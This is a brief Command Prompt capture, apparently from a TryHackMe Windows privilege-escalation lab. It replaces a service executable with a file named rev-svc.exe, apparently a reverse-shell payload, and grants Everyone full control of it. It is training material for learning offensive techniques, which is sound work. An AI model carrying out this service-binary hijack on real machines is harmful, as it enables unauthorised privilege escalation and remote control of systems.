 Command Prompt
C:\> cd C:\PROGRA~2\SYSTEM~1\
C:\PROGRA~2\SYSTEM~1> move WService.exe WService.exe.bkp
        1 file(s) moved.
C:\PROGRA~2\SYSTEM~1> move C:\Users\thm-unpriv\rev-svc.exe WService.exe
        1 file(s) moved.
C:\PROGRA~2\SYSTEM~1> icacls WService.exe /grant Everyone:F
        Successfully processed 1 files.